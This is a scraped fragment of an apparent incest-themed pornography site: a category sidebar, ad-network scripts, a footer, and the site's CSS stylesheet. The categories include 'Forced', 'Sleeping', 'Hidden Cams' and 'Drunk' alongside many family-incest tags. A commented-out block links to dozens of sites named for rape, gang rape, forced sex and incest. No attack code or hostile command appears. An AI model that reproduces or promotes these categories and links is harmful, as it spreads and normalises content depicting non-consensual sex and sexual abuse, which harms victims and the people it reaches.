<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="la la-tag"></i> Brother Sister</a><span><i class="la la-video"></i>1225</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>701</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>441</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="la la-tag"></i> Dad</a><span><i class="la la-video"></i>1777</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="la la-tag"></i> Daddy</a><span><i class="la la-video"></i>4712</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Daughter</a><span><i class="la la-video"></i>2696</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>110</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>15053</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="la la-tag"></i> Father</a><span><i class="la la-video"></i>1009</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Father Daughter</a><span><i class="la la-video"></i>376</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="la la-tag"></i> Father Son</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>900</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>1357</span></li>
       
<li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>659</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="la la-tag"></i> Grandpa</a><span><i class="la la-video"></i>836</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>666</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>654</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1122</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>141</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1701</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>7195</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>4252</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="la la-tag"></i> Mom</a><span><i class="la la-video"></i>2219</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="la la-tag"></i> Mom Boy</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="la la-tag"></i> Mom Son</a><span><i class="la la-video"></i>792</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="la la-tag"></i> Mother</a><span><i class="la la-video"></i>2512</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Mother Daughter</a><span><i class="la la-video"></i>708</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>1075</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>1230</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>177</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="la la-tag"></i> Russian Family</a><span><i class="la la-video"></i>1253</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="la la-tag"></i> Sister</a><span><i class="la la-video"></i>2044</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="la la-tag"></i> Sleeping</a><span><i class="la la-video"></i>246</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1176</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1858</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="la la-tag"></i> Uncle</a><span><i class="la la-video"></i>679</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>245</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>448</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="http://incest.pro" data-ct="2295281504"><span><i class="la la-check-square"></i> Incest.pro Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzest-video.com/" data-ct="2153889705"><span><i class="la la-check-square"></i> Inzest Video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"><span><i class="la la-check-square"></i> the taboo porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><span><i class="la la-check-square"></i> Son Creampies Mom</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincest.cc/" data-ct="452835852"><span><i class="la la-check-square"></i> realincest.cc</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topincestvideos.com/" data-ct="2447656895"><span><i class="la la-check-square"></i> topincestvideos.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincest.net/" data-ct="3527729132"><span><i class="la la-check-square"></i> realincest.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-check-square"></i> inzestgeschichtenxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-check-square"></i> taboo the porn movie</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomsonxxx.com/" data-ct="2655015553"><span><i class="la la-check-square"></i> realmomsonxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyporn.name/" data-ct="3146011688"><span><i class="la la-check-square"></i> family porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-check-square"></i> xxxsisterandbrother</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-check-square"></i> incest porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-check-square"></i> porntaboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-check-square"></i> Dad Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-check-square"></i> xnxxfamily</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="la la-check-square"></i> bestincestsex.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span><i class="la la-check-square"></i> best taboo xxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span><i class="la la-check-square"></i> Daughter Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span><i class="la la-check-square"></i> taboo sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><span><i class="la la-check-square"></i> free incest videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><span><i class="la la-check-square"></i> Japanese Incest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><span><i class="la la-check-square"></i> muttersohnpornoxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span><i class="la la-check-square"></i> sexgeschichteninzest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><span><i class="la la-check-square"></i> bestincestpornvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><span><i class="la la-check-square"></i> realmomandsonfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><span><i class="la la-check-square"></i> real mom son sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><span><i class="la la-check-square"></i> schwesterficktbruder.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><span><i class="la la-check-square"></i> bestincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><span><i class="la la-check-square"></i> muttersohnsexxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><span><i class="la la-check-square"></i> best free taboo porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest-porn.com" data-ct="647060781"><span><i class="la la-check-square"></i> Incest Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><span><i class="la la-check-square"></i> realsonfuckmom</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><span><i class="la la-check-square"></i> Porntaboofree.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><span><i class="la la-check-square"></i> familyxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><span><i class="la la-check-square"></i> realmomandsonxxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><span><i class="la la-check-square"></i> Free Incest Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span><i class="la la-check-square"></i> mutterficktsohnxxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><span><i class="la la-check-square"></i> vatertochtersex.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><span><i class="la la-check-square"></i> inzestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><span><i class="la la-check-square"></i> real mom and son sex video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><span><i class="la la-check-square"></i> momsonporn.cc</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><span><i class="la la-check-square"></i> bestincesttube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><span><i class="la la-check-square"></i> sexualtaboos.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><span><i class="la la-check-square"></i> inzestsexgeschichten.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><span><i class="la la-check-square"></i> puretaboofullvideos.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><span><i class="la la-check-square"></i> mom and son</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-check-square"></i> Incest.name</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; incesttoons.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://incesttoons.org/css/styles.css
body_size: 3369
content:

body, h1, h2, .info p, .info span, .sort a, .pagination a, .pagination span, .brka, .list span, .tradlist span, .tradlist i, .rating-container, .meta, .links-container
{ background-color: rgb(20,25,34); }

.head-container, a.logo, .menu-slide, .search-slide, .menu-container, .search-form, .pagination a:hover, .pagination a.active
{ background-color: rgb(30,35,44); }

.search-input
{ background-color: rgb(10,15,24); }

.pic, .head-container::after, .footer-container
{ background-color: rgb(40,45,54); }

.head-container .main-container::before, .menu-container a, .search-input, .title-and-sort, .title::before, .info, .sort::before, .pagination::before, .pagination a, .pagination span, .list a, .tradlist a::before, .brkas-container::before, .brka, .full-info, .meta-container, .full-brkas-container, .full-brkas-container::before, .footer-container
{ border-color: rgb(70,75,84); }

a:hover, a.logo span, a.active, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .search-form button:hover, .info p i, .pagination a.active, .list a i, .list a:hover span, .list a:hover span i, .full-info a i
{ color: rgb(189, 150, 53); }

.thumbs-container a:hover .info, .pagination a:hover, .pagination a.active, .list a:hover, .tradlist a:hover::before
{ border-color: rgb(189, 150, 53); }

a.logo, a, .menu-slide, .search-slide, .search-form input, h1, h2, .thumbs-container a:hover .info span, .footer-container span, .footer-container a:hover, .full-info a.like:hover, .full-info a.like:hover i, .full-info a.dislike:hover, .full-info a.dislike:hover i
{ color: rgb(230,234,244); }

body, .search-form input::placeholder, .search-form button, .info span, .list span, .list span i, .footer-container a
{ color: rgb(140,145,154); }

.length, .overlabel, #scroll-top
{ background-color: rgba(0,5,14,0.7); color: rgb(220,225,234); }

.info span.likes, .info span.likes, .full-info a.like, .full-info a.like i
{ color: rgb(85,175,145); }

.full-info a.dislike, .full-info a.dislike i
{ color: rgb(225,95,95); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { position: relative; font-size: 24px; line-height: 30px; margin: 0; }
h2 { position: relative; margin: 0; font-size: 24px; line-height: 30px; }

.head-container { height: 50px; position: relative; }
.head-container .main-container { position: relative; overflow: visible; }
.head-container .main-container::before { content: ''; position: absolute; top: 24px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.head-container::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { position: relative; overflow: hidden; padding: 0 15px 0 5px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { overflow: hidden; cursor: pointer; position: relative; display: block; float: right; height: 50px; line-height: 50px; font-size: 24px; padding: 0 5px 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 51px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { overflow: hidden; height: 32px; line-height: 32px; border-width: 4px; border-style: double; padding: 0 47px 0 15px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { overflow: hidden; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); overflow: hidden; position: absolute; top: 51px; right: 0; min-width: 180px; max-width: 300px; z-index: 10000; }
.menu-container a { border-bottom-style: double; border-bottom-width: 4px; overflow: hidden; height: 44px; line-height: 44px; font-size: 16px; margin: 0 20px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; font-size: 22px; height: inherit; line-height: inherit; }
.menu-container a:last-child { border: 0 none; }

.main-container { margin: 0 auto; max-width: 990px; overflow: hidden; }

.title { position: relative; overflow: hidden; margin: 40px 5px 10px 5px; text-align: center; }
.title h1, .title h2 { display: inline-block; vertical-align: top; padding: 0 15px; margin: 0 15px; }
.title::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.top-title { overflow: hidden; margin-top: 20px; margin-bottom: 0; }

.sort-container { overflow: hidden; text-align: center; margin: 5px 5px 0 5px; }
.sort { overflow: hidden; position: relative; padding: 0 10px; display: inline-block; vertical-align: top; }
.sort::before { content: ''; position: absolute; top: 16px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.sort a { overflow: hidden; position: relative; margin-top: 2px; padding: 0 8px; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.sort a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.sort a:first-child { padding-left: 15px; }
.sort a:last-child { padding-right: 15px; }

.thumbs-container { overflow: hidden; clear: both; padding-top: 10px; }

.thumb { overflow: hidden; }

.thumb a { overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 15px; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic::after { display: none; background-color: rgba(0,0,0,0.1); content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs-container a:hover .pic::after { display: block; }

.info { overflow: hidden; border-style: double; border-width: 4px; margin-top: 12px; position: relative; overflow: visible; height: 25px; padding-right: 10px; }

.info p { overflow: hidden; float: left; position: absolute; top: -12px; left: 0; white-space: nowrap; text-overflow: ellipsis; margin: 0 10px; max-width: 80%; padding: 0 10px; height: 20px; line-height: 20px; font-size: 14px; }
.info p i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 2px; }
.info p::after { border-bottom: 1px solid #000; content:''; position: relative; max-width: 100%; margin: 0; padding: 0; }

.info p.cat-title { font-size: 16px; }

